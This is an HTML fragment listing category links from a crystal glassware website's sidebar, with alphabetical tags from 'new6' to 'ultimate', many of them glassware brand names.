	<li class="cat-item cat-item-5331"><a href="https://crystalglasswareset.name/category/new6/" >new6</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://crystalglasswareset.name/category/newbie/" >newbie</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://crystalglasswareset.name/category/newith/" >newith</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://crystalglasswareset.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://crystalglasswareset.name/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://crystalglasswareset.name/category/nobel/" >nobel</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://crystalglasswareset.name/category/noble/" >noble</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://crystalglasswareset.name/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://crystalglasswareset.name/category/norlan/" >norlan</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://crystalglasswareset.name/category/novascotian/" >novascotian</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://crystalglasswareset.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://crystalglasswareset.name/category/nwob/" >nwob</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://crystalglasswareset.name/category/okeeffe/" >o&#039;keeffe</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://crystalglasswareset.name/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://crystalglasswareset.name/category/octavie/" >octavie</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://crystalglasswareset.name/category/of12/" >of12</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://crystalglasswareset.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://crystalglasswareset.name/category/ofnah/" >ofnah</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://crystalglasswareset.name/category/oldheavy/" >oldheavy</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://crystalglasswareset.name/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://crystalglasswareset.name/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://crystalglasswareset.name/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://crystalglasswareset.name/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://crystalglasswareset.name/category/opayly/" >opayly</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://crystalglasswareset.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://crystalglasswareset.name/category/opera/" >opera</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://crystalglasswareset.name/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://crystalglasswareset.name/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://crystalglasswareset.name/category/opul/" >opul</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://crystalglasswareset.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://crystalglasswareset.name/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://crystalglasswareset.name/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://crystalglasswareset.name/category/owings/" >owings</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://crystalglasswareset.name/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://crystalglasswareset.name/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://crystalglasswareset.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://crystalglasswareset.name/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://crystalglasswareset.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://crystalglasswareset.name/category/peaks/" >peaks</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://crystalglasswareset.name/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://crystalglasswareset.name/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://crystalglasswareset.name/category/penrose/" >penrose</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://crystalglasswareset.name/category/permata/" >permata</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://crystalglasswareset.name/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://crystalglasswareset.name/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://crystalglasswareset.name/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://crystalglasswareset.name/category/photographing/" >photographing</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://crystalglasswareset.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://crystalglasswareset.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://crystalglasswareset.name/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://crystalglasswareset.name/category/pilsner/" >pilsner</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://crystalglasswareset.name/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://crystalglasswareset.name/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://crystalglasswareset.name/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://crystalglasswareset.name/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://crystalglasswareset.name/category/plaza/" >plaza</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://crystalglasswareset.name/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://crystalglasswareset.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://crystalglasswareset.name/category/ponyx/" >ponyx</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://crystalglasswareset.name/category/positano/" >positano</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://crystalglasswareset.name/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://crystalglasswareset.name/category/pours/" >pours</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://crystalglasswareset.name/category/powerscourt/" >powerscourt</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://crystalglasswareset.name/category/predicat/" >predicat</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://crystalglasswareset.name/category/prelude/" >prelude</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://crystalglasswareset.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://crystalglasswareset.name/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://crystalglasswareset.name/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://crystalglasswareset.name/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://crystalglasswareset.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://crystalglasswareset.name/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://crystalglasswareset.name/category/primeworld/" >primeworld</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://crystalglasswareset.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://crystalglasswareset.name/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://crystalglasswareset.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://crystalglasswareset.name/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://crystalglasswareset.name/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://crystalglasswareset.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://crystalglasswareset.name/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://crystalglasswareset.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://crystalglasswareset.name/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://crystalglasswareset.name/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://crystalglasswareset.name/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://crystalglasswareset.name/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://crystalglasswareset.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://crystalglasswareset.name/category/rattan/" >rattan</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://crystalglasswareset.name/category/ravello/" >ravello</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://crystalglasswareset.name/category/ravenna/" >ravenna</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://crystalglasswareset.name/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://crystalglasswareset.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://crystalglasswareset.name/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://crystalglasswareset.name/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://crystalglasswareset.name/category/recreated/" >recreated</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://crystalglasswareset.name/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://crystalglasswareset.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://crystalglasswareset.name/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://crystalglasswareset.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://crystalglasswareset.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://crystalglasswareset.name/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://crystalglasswareset.name/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://crystalglasswareset.name/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://crystalglasswareset.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://crystalglasswareset.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://crystalglasswareset.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://crystalglasswareset.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://crystalglasswareset.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://crystalglasswareset.name/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://crystalglasswareset.name/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://crystalglasswareset.name/category/rims/" >rims</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://crystalglasswareset.name/category/riserva/" >riserva</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://crystalglasswareset.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://crystalglasswareset.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://crystalglasswareset.name/category/rogaska/" >rogaska</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://crystalglasswareset.name/category/roltex/" >roltex</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://crystalglasswareset.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://crystalglasswareset.name/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://crystalglasswareset.name/category/romanov/" >romanov</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://crystalglasswareset.name/category/rona/" >rona</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://crystalglasswareset.name/category/roost/" >roost</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://crystalglasswareset.name/category/roro/" >roro</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://crystalglasswareset.name/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://crystalglasswareset.name/category/rowland/" >rowland</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://crystalglasswareset.name/category/roxx/" >roxx</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://crystalglasswareset.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://crystalglasswareset.name/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://crystalglasswareset.name/category/ruixinglass/" >ruixinglass</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://crystalglasswareset.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://crystalglasswareset.name/category/ryukyu/" >ryukyu</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://crystalglasswareset.name/category/sagrada/" >sagrada</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://crystalglasswareset.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://crystalglasswareset.name/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://crystalglasswareset.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://crystalglasswareset.name/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://crystalglasswareset.name/category/savor/" >savor</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://crystalglasswareset.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://crystalglasswareset.name/category/schott/" >schott</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://crystalglasswareset.name/category/schott-zweisel/" >schott-zweisel</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://crystalglasswareset.name/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://crystalglasswareset.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://crystalglasswareset.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://crystalglasswareset.name/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://crystalglasswareset.name/category/selezione/" >selezione</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://crystalglasswareset.name/category/sempli/" >sempli</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://crystalglasswareset.name/category/seneca/" >seneca</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://crystalglasswareset.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://crystalglasswareset.name/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://crystalglasswareset.name/category/set-4/" >set-4</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://crystalglasswareset.name/category/set10/" >set10</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://crystalglasswareset.name/category/set11/" >set11</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://crystalglasswareset.name/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://crystalglasswareset.name/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://crystalglasswareset.name/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://crystalglasswareset.name/category/set5/" >set5</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://crystalglasswareset.name/category/set8/" >set8</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://crystalglasswareset.name/category/setlot/" >setlot</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://crystalglasswareset.name/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://crystalglasswareset.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://crystalglasswareset.name/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://crystalglasswareset.name/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://crystalglasswareset.name/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://crystalglasswareset.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://crystalglasswareset.name/category/shopgoodwill/" >shopgoodwill</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://crystalglasswareset.name/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://crystalglasswareset.name/category/shortwave/" >shortwave</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://crystalglasswareset.name/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://crystalglasswareset.name/category/shoutoku/" >shoutoku</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://crystalglasswareset.name/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://crystalglasswareset.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://crystalglasswareset.name/category/siena/" >siena</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://crystalglasswareset.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://crystalglasswareset.name/category/silverplatinum/" >silverplatinum</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://crystalglasswareset.name/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://crystalglasswareset.name/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://crystalglasswareset.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://crystalglasswareset.name/category/slayton/" >slayton</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://crystalglasswareset.name/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://crystalglasswareset.name/category/slovenia/" >slovenia</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://crystalglasswareset.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://crystalglasswareset.name/category/smartserve/" >smartserve</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://crystalglasswareset.name/category/smells/" >smells</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://crystalglasswareset.name/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://crystalglasswareset.name/category/smyers/" >smyers</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://crystalglasswareset.name/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://crystalglasswareset.name/category/soho/" >soho</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://crystalglasswareset.name/category/sommelier/" >sommelier</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://crystalglasswareset.name/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://crystalglasswareset.name/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://crystalglasswareset.name/category/sophienthal/" >sophienthal</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://crystalglasswareset.name/category/sorgun/" >sorgun</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://crystalglasswareset.name/category/sorrento/" >sorrento</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://crystalglasswareset.name/category/sounds/" >sounds</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://crystalglasswareset.name/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://crystalglasswareset.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://crystalglasswareset.name/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://crystalglasswareset.name/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://crystalglasswareset.name/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://crystalglasswareset.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://crystalglasswareset.name/category/spiegelau/" >spiegelau</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://crystalglasswareset.name/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://crystalglasswareset.name/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://crystalglasswareset.name/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://crystalglasswareset.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://crystalglasswareset.name/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://crystalglasswareset.name/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://crystalglasswareset.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://crystalglasswareset.name/category/stemless/" >stemless</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://crystalglasswareset.name/category/stemmed/" >stemmed</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://crystalglasswareset.name/category/stemware/" >stemware</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://crystalglasswareset.name/category/stephanie/" >stephanie</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://crystalglasswareset.name/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://crystalglasswareset.name/category/stolzle/" >stolzle</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://crystalglasswareset.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://crystalglasswareset.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://crystalglasswareset.name/category/storybook/" >storybook</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://crystalglasswareset.name/category/strahl/" >strahl</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://crystalglasswareset.name/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://crystalglasswareset.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://crystalglasswareset.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://crystalglasswareset.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://crystalglasswareset.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://crystalglasswareset.name/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://crystalglasswareset.name/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://crystalglasswareset.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://crystalglasswareset.name/category/sundew/" >sundew</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://crystalglasswareset.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://crystalglasswareset.name/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://crystalglasswareset.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://crystalglasswareset.name/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://crystalglasswareset.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://crystalglasswareset.name/category/sutherland/" >sutherland</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://crystalglasswareset.name/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://crystalglasswareset.name/category/sydenstricker/" >sydenstricker</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://crystalglasswareset.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://crystalglasswareset.name/category/tableworks/" >tableworks</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://crystalglasswareset.name/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://crystalglasswareset.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://crystalglasswareset.name/category/tarentum/" >tarentum</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://crystalglasswareset.name/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://crystalglasswareset.name/category/tasting/" >tasting</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://crystalglasswareset.name/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://crystalglasswareset.name/category/teel/" >teel</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://crystalglasswareset.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://crystalglasswareset.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://crystalglasswareset.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://crystalglasswareset.name/category/tharaud/" >tharaud</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://crystalglasswareset.name/category/theresienthal/" >theresienthal</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://crystalglasswareset.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://crystalglasswareset.name/category/thistle/" >thistle</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://crystalglasswareset.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://crystalglasswareset.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://crystalglasswareset.name/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://crystalglasswareset.name/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://crystalglasswareset.name/category/tiffan/" >tiffan</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://crystalglasswareset.name/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://crystalglasswareset.name/category/tiffanyco/" >tiffanyco</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://crystalglasswareset.name/category/tiffin/" >tiffin</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://crystalglasswareset.name/category/tiffin-franciscan/" >tiffin-franciscan</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://crystalglasswareset.name/category/tiffinrambling/" >tiffinrambling</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://crystalglasswareset.name/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://crystalglasswareset.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://crystalglasswareset.name/category/tm6874/" >tm6874</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://crystalglasswareset.name/category/toasting/" >toasting</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://crystalglasswareset.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://crystalglasswareset.name/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://crystalglasswareset.name/category/toyo/" >toyo</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://crystalglasswareset.name/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://crystalglasswareset.name/category/tramore/" >tramore</a>
</li>
	<li class="cat-item cat-item-5946"><a href="https://crystalglasswareset.name/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://crystalglasswareset.name/category/traze/" >traze</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://crystalglasswareset.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://crystalglasswareset.name/category/tritan/" >tritan</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://crystalglasswareset.name/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://crystalglasswareset.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://crystalglasswareset.name/category/tsugaru/" >tsugaru</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://crystalglasswareset.name/category/tucson/" >tucson</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://crystalglasswareset.name/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://crystalglasswareset.name/category/tumblers/" >tumblers</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://crystalglasswareset.name/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://crystalglasswareset.name/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://crystalglasswareset.name/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://crystalglasswareset.name/category/tuscany/" >tuscany</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://crystalglasswareset.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://crystalglasswareset.name/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://crystalglasswareset.name/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://crystalglasswareset.name/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://crystalglasswareset.name/category/ultimate/" >ultimate</a>
</li>
